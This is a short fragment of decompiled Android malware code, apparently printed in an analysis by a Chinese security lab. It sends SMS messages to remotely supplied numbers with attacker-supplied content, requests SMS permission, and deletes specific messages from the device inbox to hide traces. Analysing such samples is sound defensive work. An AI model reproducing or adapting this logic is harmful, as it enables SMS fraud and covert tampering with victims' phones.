 v2_1 = arg22.getData().getString("OrderNO");
v3 = arg22.getData().getString("TargetMTEL");
v0_7 = arg22.getData().getString("MsgContent");
if(a.a(v1.a.d, "android.permission.SEND_SMS") == 0) {
v1.a.a(v1.a.d, v3, v0_7);
new Thread(new i(v1.a, v2_1)).start();
}
else {
a.g.d.a.a(v1.a.d, new String[]{"android.permission.SEND_SMS"}, 990);
return;
label_742:
Log.i(v1.a.f, "DELETE");
v0_7 = arg22.getData().getString("J_Id");
ContentResolver v2_4 = v1.a.u;
Uri v3_3 = Uri.parse("content://sms");
v2_4.delete(v3_3, "_id=" + v0_7, null);
new Thread(new h(v1.a, v0_7)).start();
}
暗影安全实验室